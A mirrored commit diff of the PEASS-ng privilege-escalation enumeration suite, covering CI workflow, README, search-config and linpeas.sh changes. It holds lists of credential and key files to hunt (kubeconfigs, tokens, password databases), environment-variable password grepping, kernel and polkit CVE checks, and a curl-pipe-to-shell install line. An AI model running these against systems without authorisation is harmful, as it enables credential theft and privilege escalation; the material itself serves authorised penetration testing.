mirror of
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
synced 2026-01-23 14:09:25 +00:00
Compare commits
84 Commits
refs/pull/
...
20220501
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
8d232ee083 | ||
|
|
3b764452b5 | ||
|
|
2844a124cd | ||
|
|
6536042afd | ||
|
|
d17e4dcca7 | ||
|
|
a928340752 | ||
|
|
db059d9a23 | ||
|
|
4050c0e445 | ||
|
|
91805d7542 | ||
|
|
9ea0c01b82 | ||
|
|
b3eefad3fe | ||
|
|
cf947f01c7 | ||
|
|
25a5b1ad63 | ||
|
|
ee80f8d97a | ||
|
|
7f3e4c440d | ||
|
|
1209890aa9 | ||
|
|
820e12f1ed | ||
|
|
f4e8443544 | ||
|
|
073114db86 | ||
|
|
75e11f7bb1 | ||
|
|
09312c6883 | ||
|
|
b6bf6a702a | ||
|
|
fb57aaa3d5 | ||
|
|
dd122b2f10 | ||
|
|
a89f235c43 | ||
|
|
7f0bbdbaae | ||
|
|
4206e78080 | ||
|
|
dc7c9db7dd | ||
|
|
48ff8b061b | ||
|
|
ea09bd5f3a | ||
|
|
68f1cf35b5 | ||
|
|
33f4ca923c | ||
|
|
b3c12e22b6 | ||
|
|
ff39a57b49 | ||
|
|
6ce34b2d61 | ||
|
|
0a4df51b06 | ||
|
|
7c275d50bc | ||
|
|
d57877077f | ||
|
|
e3238acc2b | ||
|
|
9f4045c697 | ||
|
|
52c2a1e11b | ||
|
|
f3495c48e9 | ||
|
|
db89a779ad | ||
|
|
77cc22a657 | ||
|
|
cc1e2b4d3c | ||
|
|
6ab4e6798f | ||
|
|
568f8cafa9 | ||
|
|
159a2d8643 | ||
|
|
d02e91a451 | ||
|
|
db1ad797d9 | ||
|
|
b9c8df71c5 | ||
|
|
c53425d4bc | ||
|
|
3723327e21 | ||
|
|
8f12ad9d67 | ||
|
|
3faac92a01 | ||
|
|
cb81dbf02f | ||
|
|
8c67152e17 | ||
|
|
9c31073279 | ||
|
|
f7eb8ce150 | ||
|
|
c8b28b1fb6 | ||
|
|
d15e3dffd5 | ||
|
|
07a2db8553 | ||
|
|
e81069ea0a | ||
|
|
21d3b3f349 | ||
|
|
aa94d9d432 | ||
|
|
5b8f3968e8 | ||
|
|
94e10c0ae7 | ||
|
|
5d0d7c7997 | ||
|
|
600dcc4549 | ||
|
|
a65d251242 | ||
|
|
0a605cdd32 | ||
|
|
5d763a1c8b | ||
|
|
23d8f264be | ||
|
|
1c02bbc9d6 | ||
|
|
70e85e14dd | ||
|
|
bfd0cf62a7 | ||
|
|
be85f7e0e0 | ||
|
|
6a0b3f7cb1 | ||
|
|
3ecb6090c1 | ||
|
|
86a2a24a1c | ||
|
|
605b718fba | ||
|
|
3ffaf1f1bb | ||
|
|
f27c56bd3c | ||
|
|
2e5e368109 |
59
.github/workflows/CI-master_tests.yml
vendored
59
.github/workflows/CI-master_tests.yml
vendored
@@ -4,6 +4,9 @@ on:
|
||||
pull_request:
|
||||
branches:
|
||||
- master
|
||||
|
||||
schedule:
|
||||
- cron: "5 4 * * SUN"
|
||||
|
||||
workflow_dispatch:
|
||||
|
||||
@@ -84,9 +87,9 @@ jobs:
|
||||
# copy the files
|
||||
- name: Copy Dotfuscator generated files
|
||||
run: |
|
||||
cp $env:DotFuscatorGeneratedPath\x64\winPEASx64.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\x86\winPEASx86.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\any\winPEASany.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\x64\winPEASx64.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64_ofs.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\x86\winPEASx86.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86_ofs.exe"
|
||||
cp $env:DotFuscatorGeneratedPath\any\winPEASany.exe "winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany_ofs.exe"
|
||||
|
||||
# Upload all the versions for the release
|
||||
- name: Upload winpeasx64
|
||||
@@ -111,19 +114,19 @@ jobs:
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASx64_ofs.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx64_ofs.exe
|
||||
|
||||
- name: Upload winpeasx86ofs
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASx86_ofs.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASx86_ofs.exe
|
||||
|
||||
- name: Upload winpeasanyofs
|
||||
uses: actions/upload-artifact@v2
|
||||
with:
|
||||
name: winPEASany_ofs.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany.exe
|
||||
path: winPEAS\winPEASexe\binaries\Obfuscated Releases\winPEASany_ofs.exe
|
||||
|
||||
- name: Upload winpeas.bat
|
||||
uses: actions/upload-artifact@v2
|
||||
@@ -196,7 +199,7 @@ jobs:
|
||||
|
||||
# Run linpeas as a test
|
||||
- name: Run linpeas
|
||||
run: linPEAS/linpeas.sh -t -e
|
||||
run: linPEAS/linpeas.sh -a -D
|
||||
|
||||
# Upload files for release
|
||||
- name: Upload linpeas.sh
|
||||
@@ -282,8 +285,8 @@ jobs:
|
||||
run: linPEAS/linpeas.sh -h
|
||||
|
||||
# Run macpeas parts to test it
|
||||
- name: Run macpeas
|
||||
run: linPEAS/linpeas.sh -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information
|
||||
#- name: Run macpeas
|
||||
# run: linPEAS/linpeas.sh -D -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information
|
||||
|
||||
|
||||
Publish_release:
|
||||
@@ -292,21 +295,6 @@ jobs:
|
||||
|
||||
steps:
|
||||
# Download files to release
|
||||
- name: Download winpeasx64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx64.exe
|
||||
|
||||
- name: Download winpeasx86
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx86.exe
|
||||
|
||||
- name: Download winpeasany
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASany.exe
|
||||
|
||||
- name: Download winpeasx64ofs
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
@@ -321,6 +309,21 @@ jobs:
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASany_ofs.exe
|
||||
|
||||
- name: Download winpeasx64
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx64.exe
|
||||
|
||||
- name: Download winpeasx86
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASx86.exe
|
||||
|
||||
- name: Download winpeasany
|
||||
uses: actions/download-artifact@v2
|
||||
with:
|
||||
name: winPEASany.exe
|
||||
|
||||
- name: Download winpeas.bat
|
||||
uses: actions/download-artifact@v2
|
||||
@@ -362,6 +365,10 @@ jobs:
|
||||
with:
|
||||
name: linpeas_darwin_arm64
|
||||
|
||||
- name: Get current date
|
||||
id: date
|
||||
run: echo "::set-output name=date::$(date +'%Y%m%d')"
|
||||
|
||||
# Create the release
|
||||
- name: Create Release
|
||||
id: create_release
|
||||
@@ -369,8 +376,8 @@ jobs:
|
||||
env:
|
||||
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
|
||||
with:
|
||||
tag_name: ${{ github.ref }}
|
||||
release_name: Release ${{ github.ref }}
|
||||
tag_name: ${{steps.date.outputs.date}}
|
||||
release_name: Release ${{ github.ref }} ${{steps.date.outputs.date}}
|
||||
draft: false
|
||||
prerelease: false
|
||||
|
||||
|
||||
86
README.md
86
README.md
@@ -1,41 +1,45 @@
|
||||
# PEASS-ng - Privilege Escalation Awesome Scripts SUITE new generation
|
||||
|
||||

|
||||
|
||||
  
|
||||
|
||||
# Basic Tutorial
|
||||
[](https://www.youtube.com/watch?v=9_fJv_weLU0&list=PL9fPq3eQfaaDxjpXaDYApfVA_IB8T14w7)
|
||||
|
||||
|
||||
Here you will find **privilege escalation tools for Windows and Linux/Unix\* and MacOS**.
|
||||
|
||||
These tools search for possible **local privilege escalation paths** that you could exploit and print them to you **with nice colors** so you can recognize the misconfigurations easily.
|
||||
|
||||
- Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
- **[WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) - Windows local Privilege Escalation Awesome Script (C#.exe and .bat)**
|
||||
|
||||
- Check the **Local Linux Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist)**
|
||||
- **[LinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) - Linux local Privilege Escalation Awesome Script (.sh)**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/tag/refs%2Fheads%2Fmaster)**.
|
||||
|
||||
## Let's improve PEASS together
|
||||
|
||||
If you want to **add something** and have **any cool idea** related to this project, please let me know it in the **telegram group https://t.me/peass** or contribute reading the **[CONTRIBUTING.md](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/CONTRIBUTING.md)** file.
|
||||
|
||||
## PEASS Style
|
||||
|
||||
Are you a PEASS fan? Get now our merch at **[PEASS Shop](https://teespring.com/stores/peass)** and show your love for our favorite peas
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own machines and/or with the owner's permission.
|
||||
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
# PEASS-ng - Privilege Escalation Awesome Scripts SUITE new generation
|
||||
|
||||

|
||||
|
||||
  
|
||||
|
||||
# Basic Tutorial
|
||||
[](https://www.youtube.com/watch?v=9_fJv_weLU0&list=PL9fPq3eQfaaDxjpXaDYApfVA_IB8T14w7)
|
||||
|
||||
|
||||
Here you will find **privilege escalation tools for Windows and Linux/Unix\* and MacOS**.
|
||||
|
||||
These tools search for possible **local privilege escalation paths** that you could exploit and print them to you **with nice colors** so you can recognize the misconfigurations easily.
|
||||
|
||||
- Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
- **[WinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS) - Windows local Privilege Escalation Awesome Script (C#.exe and .bat)**
|
||||
|
||||
- Check the **Local Linux Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist)**
|
||||
- **[LinPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) - Linux local Privilege Escalation Awesome Script (.sh)**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/latest)**.
|
||||
|
||||
## JSON, HTML & PDF output
|
||||
Check the **[parsers](./parsers/)** directory to **transform PEASS outputs to JSON, HTML and PDF**
|
||||
|
||||
## Support PEASS-ng and HackTricks and get benefits
|
||||
|
||||
Do you want to have **access the latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new [SUBSCRIPTION PLANS](https://github.com/sponsors/carlospolop?frequency=one-time) for individuals and companies**.
|
||||
|
||||
**LinPEAS, WinPEAS and MacPEAS** aren’t enough for you? Welcome [**The PEASS Family**](https://opensea.io/collection/the-peass-family/), a limited collection of [**exclusive NFTs**](https://opensea.io/collection/the-peass-family/) of our favourite PEASS in disguise, designed by my team. Go **get your favourite and make it yours!** And if you are a **PEASS & Hacktricks enthusiast**, you can get your hands now on **our [custom swag](https://peass.creator-spring.com/) and show how much you like our projects!**
|
||||
|
||||
You can also, join the 💬 [Discord group](https://discord.gg/hRep4RUj7f) or the [telegram group](https://t.me/peass) to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts, or follow me on Twitter 🐦 [@carlospolopm](https://twitter.com/carlospolopm).
|
||||
|
||||
## Let's improve PEASS together
|
||||
|
||||
If you want to **add something** and have **any cool idea** related to this project, please let me know it in the **telegram group https://t.me/peass** or contribute reading the **[CONTRIBUTING.md](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/CONTRIBUTING.md)** file.
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own machines and/or with the owner's permission.
|
||||
|
||||
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
|
||||
@@ -92,7 +92,9 @@ cap_setgid_markup: "peass{CAP_SETGID_HERE}"
|
||||
les_markup: "peass{LES}"
|
||||
les2_markup: "peass{LES2}"
|
||||
|
||||
|
||||
fat_linpeas_amicontained_markup: "peass{AMICONTAINED}"
|
||||
fat_linpeas_gitleaks_linux_markup: "peass{GITLEAKS_LINUX}"
|
||||
fat_linpeas_gitleaks_macos_markup: "peass{GITLEAKS_MACOS}"
|
||||
|
||||
##############################
|
||||
## AUTO GENERATED VARIABLES ##
|
||||
@@ -118,7 +120,7 @@ defaults:
|
||||
check_extra_path: "" #Check if the found files are in a specific path (only linpeas)
|
||||
good_regex: "" #The regex to color green
|
||||
just_list_file: False #Just mention the path to the file, do not cat it
|
||||
line_grep: "" #The regex to grep lines in a file. IMPORTANT: This is the argument for "grep" command so you need to specify the single and double quotes (see examples)
|
||||
line_grep: "" #The regex to grep lines in a file. IMPORTANT: This is the argument for "grep" command so you need to specify the single and double quotes (see examples). Use double quotes to indicate the interesting things to grep as winpeas greps the things inside th double qoutes.
|
||||
only_bad_lines: False #Only print lines containing something red (cnotaining bad_regex)
|
||||
remove_empty_lines: False #Remove empty lines, use only for text files (-I param in grep)
|
||||
remove_path: "" #Not interested in files containing this path (only linpeas)
|
||||
@@ -316,6 +318,24 @@ search:
|
||||
remove_path: "mysql/mysql"
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "passwd.ibd"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "password*.ibd"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "pwd.ibd"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: MariaDB
|
||||
value:
|
||||
@@ -383,15 +403,17 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Apache
|
||||
- name: Apache-Nginx
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
exec:
|
||||
- 'echo "Version: $(warn_exec apache2 -v 2>/dev/null; warn_exec httpd -v 2>/dev/null)"'
|
||||
- 'echo "Apache version: $(warn_exec apache2 -v 2>/dev/null; warn_exec httpd -v 2>/dev/null)"'
|
||||
- 'echo "Nginx version: $(warn_exec nginx -v 2>/dev/null)"'
|
||||
- if [ -d "/etc/apache2" ] && [ -r "/etc/apache2" ]; then 'grep -R -B1 "httpd-php" /etc/apache2 2>/dev/null'; fi
|
||||
- if [ -d "/usr/share/nginx/modules" ] && [ -r "/usr/share/nginx/modules" ]; then print_3title 'Nginx modules'; ls /usr/share/nginx/modules | sed -${E} "s,$NGINX_KNOWN_MODULES,${SED_GREEN},g"; fi
|
||||
- "print_3title 'PHP exec extensions'"
|
||||
- 'grep -R -B1 "httpd-php" /etc/apache2 2>/dev/null'
|
||||
|
||||
|
||||
files:
|
||||
- name: "sites-enabled"
|
||||
value:
|
||||
@@ -399,8 +421,7 @@ search:
|
||||
files:
|
||||
- name: "*"
|
||||
value:
|
||||
bad_regex: "AuthType|AuthName|AuthUserFile|ServerName|ServerAlias"
|
||||
only_bad_lines: True
|
||||
bad_regex: "AuthType|AuthName|AuthUserFile|ServerName|ServerAlias|command on"
|
||||
remove_empty_lines: True
|
||||
remove_regex: '#'
|
||||
search_in:
|
||||
@@ -409,6 +430,7 @@ search:
|
||||
- name: "000-default.conf"
|
||||
value:
|
||||
bad_regex: "AuthType|AuthName|AuthUserFile|ServerName|ServerAlias"
|
||||
remove_regex: '#'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
@@ -417,7 +439,7 @@ search:
|
||||
value:
|
||||
bad_regex: "On"
|
||||
remove_regex: "^;"
|
||||
line_grep: "allow_"
|
||||
line_grep: '"allow_"'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
@@ -541,6 +563,7 @@ search:
|
||||
auto_check: True
|
||||
exec:
|
||||
- 'echo "Version: $(warn_exec mongo --version 2>/dev/null; warn_exec mongod --version 2>/dev/null)"'
|
||||
- if [ "$(command -v mongo)" ]; then echo "show dbs" | mongo 127.0.0.1 > /dev/null 2>&1;[ "$?" == "0" ] && echo "Possible mongo anonymous authentication" | sed -${E} "s,.*|kube,${SED_RED},"; fi
|
||||
|
||||
files:
|
||||
- name: "mongod*.conf"
|
||||
@@ -551,6 +574,21 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Rocketchat
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "rocketchat.service"
|
||||
value:
|
||||
bad_regex: "mongodb://.*"
|
||||
line_grep: '-i "Environment"'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
- /lib
|
||||
- /systemd
|
||||
|
||||
- name: Supervisord
|
||||
value:
|
||||
@@ -669,6 +707,34 @@ search:
|
||||
search_in:
|
||||
- /etc
|
||||
|
||||
- name: GlusterFS
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "glusterfs.pem"
|
||||
value:
|
||||
type: f
|
||||
just_list_file: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "glusterfs.ca"
|
||||
value:
|
||||
type: f
|
||||
just_list_file: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "glusterfs.key"
|
||||
value:
|
||||
type: f
|
||||
just_list_file: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: Anaconda ks
|
||||
value:
|
||||
config:
|
||||
@@ -706,31 +772,73 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Kubelet
|
||||
- name: Kubernetes
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
exec:
|
||||
- (env || set) | grep -Ei "kubernetes|kube" | grep -v "PSTORAGE_KUBERNETES|USEFUL_SOFTWARE" | sed -${E} "s,kubernetes|kube,${SED_RED},"
|
||||
|
||||
files:
|
||||
- name: "kubeconfig"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "kubelet-kubeconfig"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "psk.txt"
|
||||
value:
|
||||
remove_empty_lines: True
|
||||
bad_regex: ".*"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: ".kube*"
|
||||
value:
|
||||
files:
|
||||
- name: "config"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "kubelet"
|
||||
value:
|
||||
files:
|
||||
- name: "kubeconfig"
|
||||
- name: "kubelet.conf"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
- name: "config.yaml"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
- name: "kubeadm-flags.env"
|
||||
value:
|
||||
remove_empty_lines: True
|
||||
type: d
|
||||
search_in:
|
||||
- /var
|
||||
|
||||
- name: "kube-proxy"
|
||||
value:
|
||||
files:
|
||||
- name: "kubeconfig"
|
||||
value:
|
||||
bad_regex: "cluster:|certificate-authority-data:|namespace:|user:|token:"
|
||||
type: d
|
||||
search_in:
|
||||
- /var
|
||||
|
||||
- name: "kubernetes"
|
||||
value:
|
||||
type: d
|
||||
search_in:
|
||||
- /etc
|
||||
|
||||
- name: VNC
|
||||
value:
|
||||
@@ -751,6 +859,7 @@ search:
|
||||
- name: "*vnc*.c*nf*"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
remove_regex: '^#'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
@@ -940,7 +1049,6 @@ search:
|
||||
type: f
|
||||
search_in:
|
||||
- /tmp
|
||||
- /private
|
||||
|
||||
- name: SSH_CONFIG
|
||||
value:
|
||||
@@ -961,12 +1069,12 @@ search:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "credentials"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
#- name: "credentials"
|
||||
# value:
|
||||
# bad_regex: ".*"
|
||||
# type: f
|
||||
# search_in:
|
||||
# - common
|
||||
|
||||
- name: "credentials.db"
|
||||
value:
|
||||
@@ -1515,6 +1623,37 @@ search:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "dockershim.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "containerd.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "crio.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "frakti.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "rktlet.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: Firefox
|
||||
value:
|
||||
@@ -2567,7 +2706,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Other Interesting Files
|
||||
- name: Other Interesting
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
@@ -2636,7 +2775,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Windows Files
|
||||
- name: Windows
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
@@ -2985,7 +3124,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Other Windows Files
|
||||
- name: Other Windows
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
@@ -1,4 +1,4 @@
|
||||
# LinPEAS - Linux Privilege Escalation Awesome Script
|
||||
# LinPEAS - Linux Privilege Escalation Awesome Script
|
||||
|
||||

|
||||
|
||||
@@ -13,11 +13,11 @@ Check the **Local Linux Privilege Escalation checklist** from **[book.hacktricks
|
||||
Just execute `linpeas.sh` in a MacOS system and the **MacPEAS version will be automatically executed**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/tag/refs%2Fheads%2Fmaster)**.
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/latest)**.
|
||||
|
||||
```bash
|
||||
# From github
|
||||
curl -L https://github.com/carlospolop/PEASS-ng/releases/download/refs%2Fheads%2Fmaster/linpeas.sh | sh
|
||||
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
|
||||
```
|
||||
|
||||
```bash
|
||||
@@ -42,7 +42,7 @@ less -r /dev/shm/linpeas.txt #Read with colors
|
||||
|
||||
```bash
|
||||
# Use a linpeas binary
|
||||
wget https://github.com/carlospolop/PEASS-ng/releases/download/refs%2Fheads%2Fmaster/linpeas_linux_amd64
|
||||
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
|
||||
chmod +x linpeas_linux_amd64
|
||||
./linpeas_linux_amd64
|
||||
```
|
||||
@@ -203,8 +203,5 @@ If you find any issue, please report it using **[github issues](https://github.c
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
By Polop<sup>(TM)</sup>
|
||||
@@ -21,6 +21,33 @@ else echo_not_found "sudo"
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SY) CVEs
|
||||
print_2title "CVEs Check"
|
||||
|
||||
#-- SY) CVE-2021-4034
|
||||
if [ `command -v pkexec` ] && stat -c '%a' $(which pkexec) | grep -q 4755 && [ "$(stat -c '%Y' $(which pkexec))" -lt "1642035600" ]; then
|
||||
echo "Vulnerable to CVE-2021-4034" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) CVE-2021-3560
|
||||
polkitVersion=$(systemctl status polkit.service | grep version | cut -d " " -f 9)
|
||||
if [[ "$(apt list --installed 2>/dev/null | grep polkit | grep -c 0.105-26)" -ge 1 || "$(rpm -qa | grep polkit | grep -c '0.117-2\|0.115-6')" -ge 1 ]]; then
|
||||
echo "Vulnerable to CVE-2021-3560" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) CVE-2022-0847
|
||||
#-- https://dirtypipe.cm4all.com/
|
||||
#-- https://stackoverflow.com/a/37939589
|
||||
kernelversion=$(uname -r | awk -F"-" '{print $1}')
|
||||
kernelnumber=$(echo $kernelversion | awk -F. '{ printf("%d%03d%03d%03d\n", $1,$2,$3,$4); }')
|
||||
if [[ $kernelnumber -ge 5008000000 && $kernelnumber -lt 5017000000 ]]; then # if kernel version beteen 5.8 and 5.17
|
||||
echo "Vulnerable to CVE-2022-0847" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
echo ""
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#--SY) USBCreator
|
||||
if (busctl list 2>/dev/null | grep -q com.ubuntu.USBCreator) || [ "$DEBUG" ]; then
|
||||
print_2title "USBCreator"
|
||||
@@ -77,8 +104,8 @@ fi
|
||||
|
||||
if [ -f "/etc/fstab" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Unmounted file-system?"
|
||||
print_info "Check if you can mount umounted devices"
|
||||
grep -v "^#" /etc/fstab 2>/dev/null | grep -Ev "\W+\#|^#" | sed -${E} "s,$mountG,${SED_GREEN},g" | sed -${E} "s,$notmounted,${SED_RED}," | sed -${E} "s,$mounted,${SED_BLUE}," | sed -${E} "s,$Wfolders,${SED_RED}," | sed -${E} "s,$mountpermsB,${SED_RED},g" | sed -${E} "s,$mountpermsG,${SED_GREEN},g"
|
||||
print_info "Check if you can mount unmounted devices"
|
||||
grep -v "^#" /etc/fstab 2>/dev/null | grep -Ev "\W+\#|^#" | sed -${E} "s,$mountG,${SED_GREEN},g" | sed -${E} "s,$notmounted,${SED_RED},g" | sed -${E} "s%$mounted%${SED_BLUE}%g" | sed -${E} "s,$Wfolders,${SED_RED}," | sed -${E} "s,$mountpermsB,${SED_RED},g" | sed -${E} "s,$mountpermsG,${SED_GREEN},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
@@ -97,7 +124,7 @@ fi
|
||||
#-- SY) Environment vars
|
||||
print_2title "Environment"
|
||||
print_info "Any private information inside environment variables?"
|
||||
(env || printenv || set) 2>/dev/null | grep -v "RELEVANT*|FIND*|^VERSION=|dbuslistG|mygroups|ldsoconfdG|pwd_inside_history|kernelDCW_Ubuntu_Precise|kernelDCW_Ubuntu_Trusty|kernelDCW_Ubuntu_Xenial|kernelDCW_Rhel|^sudovB=|^rootcommon=|^mounted=|^mountG=|^notmounted=|^mountpermsB=|^mountpermsG=|^kernelB=|^C=|^RED=|^GREEN=|^Y=|^B=|^NC=|TIMEOUT=|groupsB=|groupsVB=|knw_grps=|sidG|sidB=|sidVB=|sidVB2=|sudoB=|sudoG=|sudoVB=|timersG=|capsB=|notExtensions=|Wfolders=|writeB=|writeVB=|_usrs=|compiler=|PWD=|LS_COLORS=|pathshG=|notBackup=|processesDump|processesB|commonrootdirs|USEFUL_SOFTWARE|PSTORAGE_KUBELET" | sed -${E} "s,[pP][wW][dD]|[pP][aA][sS][sS][wW]|[aA][pP][iI][kK][eE][yY]|[aA][pP][iI][_][kK][eE][yY]|KRB5CCNAME,${SED_RED},g" || echo_not_found "env || set"
|
||||
